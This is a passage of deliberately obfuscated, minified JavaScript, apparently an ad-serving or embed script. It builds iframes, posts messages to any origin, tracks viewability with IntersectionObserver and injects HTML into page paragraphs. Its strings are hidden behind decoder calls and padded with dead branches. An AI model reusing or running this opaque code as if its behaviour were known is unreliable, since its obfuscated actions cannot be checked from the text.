")PtE")])m[c(5459,"sImW")](A,u,m[c(1763,"dtI]")](m[c(812,"YYlu")],l[c(5940,"78i(")+c(4256,"I^eM")](h)));else{if(p==d[c(3815,"6QY]")]||d[c(4038,"76R7")](p,d[c(5743,"lG%b")]))a.ka=1;(n&&t||d[c(6864,")@4g")](u,v)||l&&w)&&d[c(1995,"!OnZ")](Fc,a);n&&(a.ka=0,Ha(a));d[c(6577,"9fHx")](!z,l)&&d[c(1561,"8@Lg")](xa,a,10,0)}},!1),a.pa||(d[c(8776,"iNB!")](Na,a,L(a.g+c(1254,"OrpY"))),a.pa=1))):a.La&&h&&a.ka&&(a.va=1,d[c(1637,"fG7T")](X,f,d[c(6493,"4QIt")]),X(f,d[c(2637,"yO4E")](c(7905,")PtE")+c(5581,")@4g")+c(3014,
"LmkO")+c(8072,"K0t7"),Q?d[c(8087,"Q#rC")]:d[c(1007,"8WwI")])),a.la[c(2655,"q@#$")][c(2328,"y%Xg")+"ay"]="",a.pa||(Na(a,d[c(4645,"rdAs")](L,a.g+c(1660,"xfBc"))),a.pa=1))}function Rc(a){var c=b;d[c(1970,"i4uk")](clearTimeout,a.ta);a.ta=d[c(1991,")PtE")](setTimeout,function(){d[c(5755,"i4uk")](mb,a)},50)}function Na(a,c){var g=b,f={yWhcg:function(e,h,k){return e(h,k)}};d[g(2834,"9fHx")](g(4644,"q@#$"),g(2132,"dtI]"))?d[g(7914,"mZw!")](d,A,d[g(4694,"4QIt")],ja):c[g(134,"ENVv")+g(5002,"rF2S")+g(6132,
"9fHx")]?c[g(7394,"(j$@")+g(6313,"rdAs")+g(7649,"]mk2")][g(7598,"xfBc")+g(3027,"78i(")+"e"](d[g(5507,"LmkO")],"*"):setTimeout(function(){f[g(6745,"!OnZ")](Na,a,c)},50)}function Fc(a){var c=b;if(d[c(8577,"I^eM")](d[c(6838,"(j$@")],c(7537,"8WwI")))a.j[c(745,"rdAs")+c(2846,"8@Lg")]="",a.j[c(396,"yO4E")][c(2192,"%8rK")+"t"]="0",a.La=0;else{var g={ebnhB:function(f,e){return f>=e}};la.X&&d[c(904,"m)J9")](a,X.X);xa.X=d[c(2864,"K0t7")](Y,function(){oa.R++;qa.ja||(S.R=0)},1E3);S.Ka||(K.Ka=new ha(function(f){oa.ja=
f[0][c(4808,"ENVv")+c(2913,"fG7T")+c(6683,"q@#$")]&&g[c(8412,"\x26fdH")](f[0][c(7570,"ENVv")+c(5735,"Q#rC")+c(1274,"iNB!")+"io"],.5);qa.ja||(S.R=0)},{root:null,rootMargin:d[c(718,"76Qc")],threshold:.5}),Xa.Ka[c(8258,"OrpY")+"ve"](sa.j))}}function Bc(a,c,g){var f,e={L:0,ob:0};if(a)for(f in a)e[f]=a[f],e.L=1;if(c)for(f in c)e[f]=c[f],e.L=1;if(g)for(f in g)e[f]=g[f],e.L=1;return e}function db(a,c,g,f){var e=b,h={uKTbO:function(l,n,u,v,t){return d[a0F(6954,"%8rK")](l,n,u,v,t)}};if(d[e(8665,"636q")](d[e(2545,
"lG%b")],e(5787,"yO4E")))if(d[e(7656,"YYlu")](ma,2)||a.i[e(350,"q@#$")+e(2829,"8WwI")+e(7132,"BMGV")]&&!a.i[e(7213,"C1Ic")+"e"])d[e(4050,"636q")](setTimeout,function(){h[e(8538,"rdAs")](db,a,c,g,f)},100);else{if(e(7259,"rdAs")!==d[e(2845,"LmkO")])return A[e(2080,"YYlu")]>ja[e(2789,"mZw!")]?1:R[e(3241,"\x26fdH")]>k[e(1250,"%8rK")]?-1:0;var k=a.i,m=k[e(987,"I^eM")+"e"]||d[e(7171,"xWkv")],p=d[e(2217,"YYlu")](S,k,d[e(7674,"76R7")],1);d[e(4478,"F\x26Ht")](X,g,e(4489,"76Qc")+e(6347,"9fHx")+e(4899,"m)J9")+
e(144,"mZw!"));a.F[e(3872,")PtE")+e(4748,"ENVv")][e(8282,"Q#rC")+e(6879,"ENVv")+e(8304,"iNB!")+e(4162,"OrpY")](d[e(5231,"y%Xg")],d[e(8270,"\x26fdH")](d[e(4608,"xWkv")](e(8596,"fj5R")+e(2900,"rF2S")+"\x3d'",a.g),d[e(1002,"ACF$")]));a.la=L(d[e(1264,"GLQS")](a.g,e(7052,")PtE")+"e"));a.la[e(7610,")@4g")+e(6338,"Q#rC")+e(3726,"xfBc")+"r"](e(4962,"S%Ha"),function(){var l={JvLty:function(u,v){return d[a0F(258,"LmkO")](u,v)},wdYLU:e(689,"Q#rC")+e(6399,"K0t7")+e(3455,"8WwI")+e(8658,"y%Xg"),qzygH:function(u,
v){return d[e(6345,"rdAs")](u,v)},csFxq:function(u,v){return d[e(1454,"i4uk")](u,v)}};if(d[e(7418,"yO4E")]===d[e(8430,"BMGV")])Fc(a);else{var n=U[p];n[e(6380,"C1Ic")+"me"]=="P"&&(n.id||(n.id=l[e(8741,"lG%b")](l[e(3941,"5h(z")],l[e(6894,"fJUs")](N,1E9))),M&&(n[e(7834,"K0t7")][e(5247,"dtI]")+"xt"]=Y),A[e(2249,"I^eM")]("#"+n.id),P&&f[e(4671,"6QY]")](l[e(3502,"76Qc")]("#",n.id)))}});f=f||k[e(8745,"%8rK")+"rl"];c[e(6904,"dtI]")]();c[e(1741,"(j$@")](d[e(5944,"8WwI")](d[e(8046,"76Qc")](d[e(4649,"78i(")](e(7008,
"!OnZ")+e(2051,"iNB!")+e(2840,"iNB!")+e(8898,"76Qc")+e(7004,"lG%b")+e(2382,"rF2S")+e(5440,"rdAs")+e(5630,"Q#rC")+e(316,"U^#Q")+e(7933,"q@#$")+e(5880,"ENVv")+e(3497,"6QY]")+e(6927,"fj5R")+e(937,"ENVv")+e(8131,"lG%b")+e(7479,"xWkv")+e(6990,"xWkv")+e(286,"RIqz")+e(701,"76R7")+e(7469,"76R7")+e(6831,"xfBc")+e(7926,"xWkv")+e(8793,"m)J9")+e(6780,"q@#$")+e(6143,"rdAs")+e(5306,"636q")+e(1597,"y%Xg")+e(5511,"RIqz")+e(3570,"F[[1")+e(5834,"rF2S")+e(3215,"(j$@")+e(2190,"RIqz")+e(1041,"fJUs")+e(7450,"dtI]")+e(6893,
"iNB!")+e(1107,")PtE")+e(5765,")PtE")+e(6407,"Q#rC")+e(8305,"5h(z")+e(2995,")@4g")+e(4328,"76Qc")+e(5897,"I^eM")+e(411,"OrpY")+e(3629,"rF2S")+e(1569,"78i(")+e(1934,"(j$@")+e(1596,"rF2S")+e(4078,"GLQS")+e(1371,"S%Ha")+e(8873,")PtE")+e(3632,"xfBc")+e(3807,"sImW")+e(1789,"m)J9")+e(7951,"9fHx")+e(2997,"lG%b")+e(3185,"fj5R")+e(2607,"76R7")+e(8916,"q@#$")+e(382,"4QIt")+e(2481,"GLQS")+e(4119,"y%Xg")+e(1361,"yO4E")+e(5071,"YYlu")+e(8317,"Q#rC")+e(8158,"636q")+e(3001,"F[[1")+e(3209,"lG%b")+e(3206,"8@Lg")+
e(7096,"8WwI")+e(954,"76Qc")+e(1063,"fj5R")+e(6888,"OrpY")+e(305,")PtE")+e(1295,"YYlu")+e(7364,"BMGV")+e(1441,"5h(z")+e(4735,"9fHx")+e(8628,"\x26fdH")+e(5638,"xfBc")+e(6932,"xWkv")+e(5519,"LmkO")+e(6651,"fG7T")+e(2393,"76R7")+e(4705,"K0t7")+e(8619,"rF2S")+e(4194,"q@#$")+e(6653,"S%Ha")+e(6280,")@4g")+e(1290,"rF2S")+e(7228,"fG7T")+e(5236,"iNB!")+e(3528,"rF2S")+e(4176,"6QY]")+e(4975,"y%Xg")+e(3988,"636q")+e(2100,")PtE")+e(1839,"rdAs")+e(2230,"mZw!")+e(1906,"lG%b")+e(5862,"6QY]")+e(965,")@4g")+e(3573,
"]mk2")+e(7807,"76Qc")+e(4270,"rF2S")+e(7370,"fj5R")+e(6776,"YYlu")+e(4376,"8WwI")+e(5497,"F[[1")+e(2109,"YYlu")+e(8411,"xWkv")+e(7936,"Q#rC")+e(1297,"ACF$")+e(3806,"!OnZ")+e(8098,"8@Lg")+e(5599,"(j$@")+e(7920,"GLQS")+e(6426,"sImW")+e(2564,"q@#$")+e(3227,"xWkv")+e(2050,"76R7")+e(2076,"YYlu")+e(2741,"K0t7")+e(8652,"C1Ic")+e(4792,"8WwI")+e(729,"xfBc")+e(2725,"8WwI")+e(5138,"8WwI")+e(3847,"RIqz")+e(1928,"BMGV")+e(3297,"mZw!")+e(7410,")@4g")+e(6515,"i4uk")+e(7294,"636q")+e(4339,"xWkv")+e(2015,"U^#Q")+
e(715,"iNB!")+e(3251,"C1Ic")+e(1115,"iNB!")+e(4973,"lG%b")+e(4927,"]mk2")+e(1967,"6QY]")+e(4484,"dtI]")+e(2509,"BMGV")+e(3613,"xfBc")+e(3049,"8WwI")+e(8708,"6QY]")+e(4820,"YYlu")+e(2279,"6QY]")+e(6849,")PtE")+e(7576,"6QY]")+e(7866,"mZw!"),a.v),d[e(4859,"(j$@")]),d[e(6594,"%8rK")](d[e(992,"i4uk")](d[e(3765,"q@#$")](d[e(3355,"Q#rC")](d[e(2712,"8@Lg")](m,d[e(2221,"!OnZ")]),f),d[e(635,"m)J9")]),f),d[e(5056,"(j$@")])));c[e(7290,"OrpY")]();a.ka=1;a.ta=0;p&&d[e(529,"dtI]")](Rc,a);V[e(3061,"yO4E")+e(4472,
"!OnZ")+e(4753,"yO4E")+"r"](d[e(476,")PtE")],function(){d[e(2960,"76R7")](d[e(2603,"F[[1")],d[e(3675,"9fHx")])?(d.j[e(1043,"m)J9")+e(4274,"yO4E")]="",A.j[e(396,"yO4E")][e(8627,"GLQS")+"t"]="0",ja.La=0):d[e(185,"fG7T")](Rc,a)})}else{if(d[e(892,")@4g")](xa,e(5081,"mZw!")+e(3418,"lG%b")+e(4322,"5h(z")+e(1844,"iNB!")+e(8352,"OrpY"))||d[e(8130,"xfBc")](Y,e(5695,"5h(z")+e(7309,"78i(")+e(4518,"rdAs")+e(3498,"636q")+e(2874,"8WwI")))va.ka=1;(J&&Oa||S&&K||d[e(7800,"xWkv")](ha,ta))&&d[e(1697,"F[[1")](ka,ua);
Xa&&(sa.ka=0,oa(qa));d[e(6577,"9fHx")](!S,Ha)&&d[e(6104,"(j$@")](ma,mb,10,0)}}function Ea(a,c,g,f){var e=b;return a[e(6047,"y%Xg")+e(7802,"76R7")]=d[e(8231,"I^eM")](d[e(1693,"rF2S")](d[e(8831,"rdAs")](d[e(4601,"76R7")](d[e(7451,"K0t7")](d[e(6028,"rdAs")](d[e(5433,"(j$@")](d[e(562,"76R7")](d[e(1430,"F\x26Ht")](d[e(2563,"6QY]")](d[e(7989,"dtI]")](d[e(1266,"fJUs")](d[e(4116,"5h(z")](d[e(7700,"iNB!")](d[e(933,"RIqz")](d[e(7707,"rF2S")](d[e(5193,"ENVv")],c),d[e(5705,"BMGV")]),c)+(e(5032,"78i(")+e(7123,
"LmkO")+'\x3d"'),c),d[e(520,"Q#rC")]),c),e(3900,"OrpY")+e(6970,"dtI]")+e(1732,"rF2S")+":")+d[e(676,"m)J9")](g,12),d[e(4090,"rF2S")])+d[e(1947,"]mk2")](f,12),e(6450,"8@Lg")+e(3856,")PtE")+e(204,"\x26fdH")+e(2131,"76R7")+e(8207,"m)J9")),c),d[e(3766,"F[[1")]),c),d[e(8854,"y%Xg")])+g,d[e(3836,"xfBc")]),f),d[e(4806,"]mk2")]),d[e(2361,"F[[1")](L,d[e(522,"m)J9")](c,"4"))[e(5137,"ENVv")+e(5153,"q@#$")+e(8503,"m)J9")+"r"](d[e(3117,"RIqz")],function(){a[e(6047,"y%Xg")+e(8242,"i4uk")]=""}),(new MutationObserver(function(){d[e(4727,
"i4uk")](L,d[e(835,"YYlu")](c,"0"))[e(168,"OrpY")][e(1413,"GLQS")+"ay"]=d[e(7087,"yO4E")]}))[e(598,"dtI]")+"ve"](L(d[e(4963,"mZw!")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(6494,"iNB!")](L,d[e(377,"F\x26Ht")](c,"5"))}function Ca(a){var c=b;a.ja&&d[c(5655,"m)J9")](a.R,a.sa)?(d[c(966,"(j$@")](A,a,d[c(7973,"OrpY")](d[c(8717,"8WwI")](d[c(2148,"\x26fdH")](c(6390,"K0t7")+c(4330,"C1Ic"),a.R)," V"),a.sa)),d[c(5786,"fJUs")](Wa,a),d[c(1715,"GLQS")](ka,a,0,1)):d[c(566,")@4g")](setTimeout,
function(){d[c(610,"78i(")](Ca,a)},1E3)}function Fa(a,c){var g=b,f={ckUDv:function(e,h){return e(h)},blXAe:function(e,h,k,m){return d[a0F(3161,"]mk2")](e,h,k,m)},iNhqe:function(e,h){return e!==h},lCJou:function(e){return e()},dbWqc:function(e,h){return e!==h},Tfaat:d[g(7375,"BMGV")],WoFtX:function(e,h){return e>=h},aaHqb:function(e,h,k,m,p){return d[g(6438,"\x26fdH")](e,h,k,m,p)},PjndS:function(e,h){return e+h}};if(d[g(5022,"y%Xg")](d[g(5700,"LmkO")],d[g(8026,"sImW")])){if(c=!c&&a.W||c&&a.Pa,d[g(6332,
"OrpY")](a.m,5)&&a.m!=7&&c){A(a,d[g(1835,"y%Xg")](d[g(1257,"lG%b")],c)+d[g(6361,"F[[1")]);a.R=0;a.ra=d[g(5256,"sImW")](setTimeout,function(){f[g(284,"fJUs")](Ca,a)},c*1E3);try{a.X&&d[g(4155,"C1Ic")](clearInterval,a.X),a.X=setInterval(function(){var e={rEDcL:function(m,p,l,n){return f[a0F(2026,"76R7")](m,p,l,n)},cGTcj:function(m,p){return f[a0F(4718,"ENVv")](m,p)},egrwE:g(1233,"sImW")+g(3122,"rF2S"),eEDzO:function(m){return f[g(2883,"78i(")](m)}};if(f[g(4286,"RIqz")](g(7991,"6QY]"),f[g(7197,"8WwI")])){var h=
ja[R];e[g(4825,"rF2S")](k,U,h[0],1);var k=L[h[1]];h[0].oa=e[g(243,"RIqz")](typeof k,e[g(4683,"(j$@")])?k:e[g(5624,"76R7")](k)}else a.R++,a.ja||(a.R=0)},1E3),a.Ka||(a.Ka=new IntersectionObserver(function(e){a.ja=e[0][g(8710,"yO4E")+g(2803,"fJUs")+g(5371,"fj5R")]&&f[g(3841,"dtI]")](e[0][g(8502,"636q")+g(5541,"636q")+g(8467,"sImW")+"io"],.5);a.ja||(a.R=0)},{root:null,rootMargin:d[g(2450,")PtE")],threshold:.5}),a.Ka[g(2357,")@4g")+"ve"](a.j))}catch(e){d[g(6535,"Q#rC")](d[g(7548,"8@Lg")],d[g(8492,"y%Xg")])?
d[g(6974,"S%Ha")](A,a,g(6725,")PtE"),e):f[g(5676,"RIqz")](ja,R,P,U,L)}}}else return(R=P?U[L]:"0")?f[g(4725,"%8rK")](N,f[g(1351,"!OnZ")]("0",M[g(2019,"iNB!")+"ce"]("px",""))):0}function ba(a){var c=b;if(d[c(7131,"iNB!")]!==d[c(1243,"YYlu")])return Math[c(1694,"5h(z")](d[c(1558,"fj5R")](Math[c(5582,"8WwI")+"m"](),a||1E6));ba[c(7177,"%8rK")+c(5546,"636q")+c(6097,"78i(")][c(4860,"76Qc")+c(7478,"S%Ha")+"te"](d[c(5736,"RIqz")])}function aa(a,c,g){var f=b,e={tkoay:function(n,u,v,t,w){return d[a0F(8394,"OrpY")](n,
u,v,t,w)}};if(d[f(8442,")PtE")]===d[f(8506,"8WwI")]){a=[];c=[];g=[];for(var h=0,k,m,p,l;K[f(1251,"]mk2")+"h"];)if(m=ha[f(7067,"I^eM")](),m.H&&m.T)try{m.ra&&(d[f(123,"U^#Q")](db,m.ra),m.ra=0),p=m.m,p==5?(m.T=0,p=1):d[f(8129,"76Qc")](p,2)&&!m.wa&&(m.wa=1,m.Ra?d[f(4437,"636q")](pa,m,p):Ea(m,p),p=m.m),k=m.u,p==1&&m.B&&(h++,d[f(7715,"fj5R")](Ca,m),m.ma&&d[f(6798,"m)J9")](m.ma[f(8407,"6QY]")][f(2098,"76Qc")+"ay"],d[f(1860,"dtI]")])&&(d[f(5490,"xfBc")](Fa,m,d[f(6880,"i4uk")]),m.ma[f(3435,"GLQS")][f(2098,
"76Qc")+"ay"]=""),m.T=0,k!=3&&m.V&&ba(m,a,c,g),m.J&&m.J[f(4553,"lG%b")]&&!m.J[f(2327,"OrpY")][f(3026,"RIqz")+"h"]&&(m.J=0),m.Za&&d[f(1058,"F\x26Ht")](aa,m.j,d[f(3898,"C1Ic")](m.Va,d[f(6638,"rdAs")])),m.ha&&!m.I&&(l=d[f(4982,"U^#Q")](m.g,d[f(1534,"U^#Q")]),m.F[f(1631,"S%Ha")+f(1055,"ACF$")]=d[f(2500,"rdAs")](wa,l,m.l,m.o,""),Ka(l,function(n,u){e[f(6352,"rdAs")](Ia,m,n,u,0)}),k=0),m.J&&d[f(474,"sImW")](Ua,m),m.J||(d[f(7903,"OrpY")](k,3)&&Ga(m,8,1),d[f(1364,"Q#rC")](k,4)&&(Ma(m),d[f(2445,"dtI]")](Ba,
m))))}catch(n){d[f(3452,"!OnZ")](Za,0,d[f(1566,"]mk2")],n)}Na(0,a,c,g);ia[f(3026,"RIqz")+"h"]&&h&&(d[f(3373,"xWkv")](ea,g,da),m+=10);h&&d[f(8149,"!OnZ")](X,L,2E3)}else return a[f(8197,"dtI]")+"ce"](new RegExp(c[f(1511,"xfBc")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[f(2338,"Q#rC")]),"g"),g)}function wa(a,c,g,f,e,h,k){var m=b;return a=d[m(5294,")PtE")](aa,a,m(8812,"!OnZ")+m(5332,"F\x26Ht")+m(7546,"fJUs"),ba()),a=d[m(4193,"fJUs")](aa,a,d[m(5907,"xWkv")],e),a=aa(a,d[m(8459,"ACF$")],h),a=d[m(2336,"9fHx")](aa,
a,d[m(1929,"8WwI")],k),a=d[m(8880,"rF2S")](aa,a,d[m(2599,"ACF$")],ba()),a=d[m(391,"K0t7")](aa,a,m(5147,"y%Xg")+m(6634,"78i(")+m(5308,"iNB!"),d[m(2389,"i4uk")](d[m(236,"5h(z")](c,"x"),g)),a=aa(a,d[m(4087,"ACF$")],c)[m(1308,"YYlu")+"ce"](d[m(4878,"ACF$")],g),d[m(7848,"F\x26Ht")](aa,a,m(5394,"mZw!")+m(2652,"fG7T")+m(3174,"mZw!"),f.v)}function Ka(a){var c=b,g=a.o?a.o:250;return a.j[c(5508,"ENVv")][c(5045,"F[[1")+c(4207,"yO4E")]=d[c(6180,"636q")](a.l,"px"),d[c(2627,"F[[1")](La,1,a,a.j,a.Wa,d[c(592,"\x26fdH")](a.l,
d[c(2855,"78i(")])?300:a.l,g,d[c(7622,"BMGV")](ba,1E9),d[c(5934,"4QIt")](ba,1E9),d[c(7917,"iNB!")](ba,1E9)),1}function La(a,c,g,f,e,h,k,m,p){var l=b;if(d[l(5060,"8WwI")]===l(1993,"i4uk"))d[l(8508,"i4uk")](Q,d);else{var n;for(n=0;d[l(3107,"76Qc")](a,10)&&d[l(4586,"sImW")](n,f[l(6673,"rdAs")+"h"]);n++){var u=f[n],v=g[l(276,"!OnZ")+l(8677,"ACF$")][l(8099,"I^eM")+"h"],t=wa(u[1]||"",e,h,c,k,m,p);if(d[l(3590,"I^eM")](u[0],1)){v==0?g[l(7047,"8@Lg")+l(4052,"y%Xg")]=t:g[l(3043,"dtI]")+l(2254,"lG%b")][l(8419,
"C1Ic")+l(5708,"m)J9")+l(7036,"S%Ha")+l(6866,"K0t7")](d[l(8872,"fG7T")],t);v=g[l(5302,"YYlu")+l(3746,"8WwI")];for(t=2;t<d[l(8762,"76Qc")](u[l(3298,"xWkv")+"h"],1);t+=2){var w=v,z=d[l(3983,"YYlu")](wa,u[t],e,h,c,k,m,p),D=d[l(7539,"!OnZ")](wa,u[t+1],e,h,c,k,m,p);w[l(2868,"dtI]")+l(4021,"9fHx")+"te"](z,D)}t<u[l(7944,"y%Xg")+"h"]&&d[l(6942,"U^#Q")](La,d[l(1999,"q@#$")](a,1),c,v,u[u[l(4766,"K0t7")+"h"]-1],e,h,k,m,p)}else{v=J[l(7841,"6QY]")+l(5488,"F[[1")+l(3296,"S%Ha")](d[l(1753,"F\x26Ht")]);u[1]&&(v[l(4004,
"9fHx")]=t);for(t=2;t<u[l(8121,")@4g")+"h"];t+=2)w=v,z=d[l(1845,")PtE")](wa,u[t],e,h,c,k,m,p),D=wa(u[t+1],e,h,c,k,m,p),w[l(2213,"YYlu")+l(3362,"F\x26Ht")+"te"](z,D);g[l(3063,"BMGV")+l(2591,"sImW")+"d"](v)}}}}function Ua(a){for(var c=b,g=0;a&&g<ea[c(8099,"I^eM")+"h"];g++)if(d[c(7423,"RIqz")](ea[g].A,a))return ea[g];return 0}function Ga(a,c){var g=b;return(a=a?a[c]:"0")?d[g(7221,")PtE")](parseInt,d[g(2503,"rdAs")]("0",a[g(8197,"dtI]")+"ce"]("px",""))):0}function Ma(a){var c=b;if(a=a?a[c(7660,"RIqz")]:
0)a[c(5947,"lG%b")+"t"]=a[c(7107,"BMGV")]=a[c(1261,"fj5R")+"ng"]=a[c(2612,"]mk2")+"n"]=d[c(4308,"K0t7")]}function Ba(a,c,g,f,e,h,k,m,p){var l=b;if(l(5123,"fJUs")!==l(3127,"78i(")){var n={};return n.v=c,d[l(7882,"ENVv")](Wa,n),n.fa=k,n.u=h,n.I={za:[],N:[],M:[],ya:[],Ia:[],Ma:[],Ca:[],qa:[],Oa:[],$:[]},n.T=n.K=n.H=n.M=n.N=1,n.da=n.m=1,n.ua=n.Ba="",n.P=g,n.A=a,n.fb=n.kb=n.Ea=n.U=n.ba=n.Sa=n.ab=n.$a=n.wa=n.ib=n.V=n.ca=n.Fa=n.Z=n.na=n.Ya=n.Ra=n.Ja=n.Pa=n.W=n.sa=n.xa=n.Na=n.Ha=0,ha[n.v]={},n.D=m,n.G=p,
n.ea=n.O=n.C=[[f,e]],n.l=f,n.o=e,n.i={},ea[l(4671,"6QY]")](n),n}Q(0,d[l(6444,"8@Lg")],d)}function Ia(a){for(var c=b,g=d[c(7615,")@4g")][c(3832,"LmkO")]("|"),f=0;;){switch(g[f++]){case "0":var e=a.j,h=J[c(1037,"4QIt")],k=J[c(7633,"ENVv")+c(3246,"76R7")+c(339,"mZw!")];continue;case "1":return k;case "2":e=(e=e?e[c(4896,"ENVv")+c(5018,"(j$@")+c(5629,"K0t7")+c(3417,"K0t7")+"t"]():0)?d[c(4479,"q@#$")](J[c(7784,"fG7T")][c(8024,"I^eM")+c(6477,"4QIt")],e[c(6222,"LmkO")]):0;continue;case "3":k||(A(a,d[c(2469,
"YYlu")](d[c(1125,"(j$@")](d[c(8496,"fj5R")](d[c(6269,"S%Ha")](d[c(4277,"mZw!")](d[c(7630,"xfBc")],a.A)," "),e)+" ",h)," ")+k),a.j[c(4020,"fj5R")][c(776,"ENVv")+"ay"]=d[c(1486,"iNB!")]);continue;case "4":k=d[c(4988,"OrpY")](h,e)>200;continue;case "5":h=Math[c(1211,"fG7T")](h[c(1305,"OrpY")+c(3600,"9fHx")+"ht"],h[c(5876,"YYlu")+c(1912,"mZw!")+"ht"],k[c(5040,"]mk2")+c(4019,"8@Lg")+"ht"],k[c(570,"rdAs")+c(318,"F\x26Ht")+"ht"],k[c(178,"xfBc")+c(4257,"i4uk")+"ht"]);continue}break}}function Za(a,c,g,f,
e,h){var k=b,m={QctxT:function(t,w){return d[a0F(6462,"K0t7")](t,w)},zpFLu:function(t,w,z){return d[a0F(8680,"4QIt")](t,w,z)},ITXjP:function(t,w){return d[a0F(7801,"i4uk")](t,w)},RhxYQ:function(t,w,z,D){return d[a0F(832,"yO4E")](t,w,z,D)}},p=d[k(3450,"mZw!")]+d[k(3370,"LmkO")](ba,1E9),l=a;g=a?[a.l,a.o]:[d[k(5469,"F\x26Ht")](Ga,g,k(1536,"636q"))||d[k(8423,"ACF$")](Ga,f,d[k(7579,"fG7T")]),Ga(g,k(7022,"iNB!")+"t")||d[k(1048,"F\x26Ht")](Ga,f,d[k(1215,"y%Xg")])];if(!a||d[k(6161,"rdAs")](a.m,5))if(d[k(8526,
"y%Xg")]!==d[k(3202,"U^#Q")]){if(!g[1])if(d[k(4758,"BMGV")](k(2137,"RIqz"),d[k(8057,"mZw!")])){var n=[0,0];for(f=d[k(291,"S%Ha")](lb[k(1150,"4QIt")+"h"],1);d[k(5872,"GLQS")](f,0);f--)if(d[k(1363,"YYlu")](d[k(3786,"rdAs")],d[k(1122,"ENVv")])){var u=lb[f];u[0]<=g[0]&&(n=u)}else for(d[k(1478,"5h(z")](f,0,d[k(978,"76R7")],0),n[k(1188,"(j$@")+k(6145,"fj5R")]=a(X,"\n",d[k(8720,"mZw!")]),m=xa[k(345,"78i(")+k(1401,"iNB!")],Y=0;d[k(4611,"ACF$")](va,m[k(8603,"ENVv")+"h"]);J++)u=m[Xa],d[k(7262,")@4g")](u[k(1287,
"8@Lg")+"me"],"P")&&(u.id||(u.id=d[k(3670,"8WwI")](d[k(2929,"LmkO")],d[k(5961,"fj5R")](sa,1E9))),oa&&(u[k(2790,"S%Ha")][k(7689,"i4uk")+"xt"]=qa),S[k(8783,"636q")](d[k(8471,"!OnZ")]("#",u.id)),Ha&&ma[k(4671,"6QY]")]("#"+u.id));g=n}else u.ja=l[0][k(2589,"lG%b")+k(6511,"rdAs")+k(282,"K0t7")]&&d[k(4698,"]mk2")](e[0][k(6779,"C1Ic")+k(5069,")PtE")+k(1200,"lG%b")+"io"],.5),U.ja||(p.R=0);Q&&d[k(1151,"i4uk")](g[1],250)&&g[0]<250&&(g=[336,280]);if(g[0]>0&&d[k(3755,"dtI]")](g[1],0))for(n=(k(7500,"I^eM")+k(299,
"%8rK")+k(4104,"xfBc")+k(3698,"iNB!")+k(1817,"%8rK")+k(4128,"GLQS")+"9")[k(475,"K0t7")]("|"),m=0;;){switch(n[m++]){case "0":c.id||(c.id=d[k(223,"I^eM")](k(6976,"YYlu")+k(5221,"8@Lg"),d[k(5051,"dtI]")](ba,99999999)));continue;case "1":a.B=c[k(7159,")PtE")+k(6417,"fG7T")];continue;case "2":d[k(7540,"\x26fdH")](Qa,a);continue;case "3":c=J[k(6142,"y%Xg")+k(848,"I^eM")+k(1759,"LmkO")](d[k(3752,"xWkv")]);continue;case "4":f[k(6337,"yO4E")+k(8092,"sImW")+k(6425,"]mk2")+k(6086,"y%Xg")+"t"](d[k(8872,"fG7T")],
c);continue;case "5":for(p=c;(p=p[k(7159,")PtE")+k(6719,"%8rK")+k(1472,"%8rK")])&&!(p[k(8303,"Q#rC")+"es"]||p[k(8611,"%8rK")+k(5476,"F[[1")+k(4513,"q@#$")])[k(2195,"U^#Q")](p,d[k(5299,"!OnZ")]););continue;case "6":a.j=c;continue;case "7":d[k(2264,"dtI]")](Ma,f);continue;case "8":a=Ba(p,p,d[k(4017,"K0t7")]("#",c.id),g[0],g[1],3,3,[e],[]);continue;case "9":d[k(3648,"dtI]")](Ia,a)&&(l&&(a.K=l.K,a.v=l.v,a.Ha=1,a.C=l.C,a.ea=l.ea,a.ga=l.ga,a.D=l.D,a.D[k(4210,"\x26fdH")](e),a.G=l.G,a.G[k(4095,"xWkv")](l.Y),
a.I=l.I,a.O=l.O,l.V&&(a.D[k(771,"8WwI")](6),a.V=0)),d[k(2561,"LmkO")](xa,a,2,h));continue;case "10":c.id=d[k(6262,"GLQS")](k(6276,"ENVv")+k(2871,"%8rK"),d[k(922,"6QY]")](ba,99999999));continue;case "11":f=a?a.j:c;continue;case "12":c[k(2868,"dtI]")+k(8921,"q@#$")+"te"](d[k(3288,"m)J9")],1);continue;case "13":p&&(p[k(691,"]mk2")][k(5558,"76R7")+"t"]=k(4356,"dtI]"));continue}break}}else{try{var v=P[f[k(4529,"K0t7")+k(8825,"5h(z")]]||1;return m[k(5687,"GLQS")](v&&v[k(8514,"!OnZ")+k(2964,"m)J9")+"r"]&&
v[k(3992,"q@#$")]&&v[k(4224,"I^eM")]?m[k(1980,"6QY]")](v,n,a):m[k(1468,"]mk2")](v,X),1)}catch(t){m[k(4355,"rdAs")](Y,0,k(5175,"i4uk"),t)}return m[k(5977,"636q")](A,1)}}function $a(a){var c=b;if(d[c(1922,"]mk2")](c(5181,"rdAs"),d[c(5101,"LmkO")]))return a[c(5867,"78i(")+c(1570,"C1Ic")+c(1387,"9fHx")]&&(a[c(8043,"mZw!")+c(2169,"S%Ha")+c(5746,"OrpY")][c(8613,"RIqz")+"me"]===c(6978,"BMGV")||$a(a[c(4463,"(j$@")+c(3637,"LmkO")+c(4029,"fG7T")]));d[c(1543,"fj5R")](A,ja,d[c(1951,"9fHx")](d[c(7670,"9fHx")],
R.P),P)}function ab(){var a=b,c={QUcte:function(l,n){return l<n},UsIZV:d[a(615,"\x26fdH")],vnOWZ:d[a(8701,"fj5R")]},g;try{var f=J[a(2780,"76R7")+a(6926,"U^#Q")+a(8323,"!OnZ")+"l"](d[a(8045,"\x26fdH")]);for(g=0;f&&d[a(6693,"K0t7")](g,f[a(2581,"BMGV")+"h"]);g++)try{var e=f[g];if(!e[a(5400,"S%Ha")+a(1E3,"K0t7")]&&(e[d[a(626,"fj5R")]]=1,d[a(4934,"xWkv")]($a,e)))if(a(3645,")@4g")!==a(1117,"9fHx")){var h=d[a(3267,"lG%b")](Ua,e[a(7438,"]mk2")+a(6963,"4QIt")][a(717,"%8rK")+a(7850,"5h(z")+"te"](a(6844,"iNB!")+
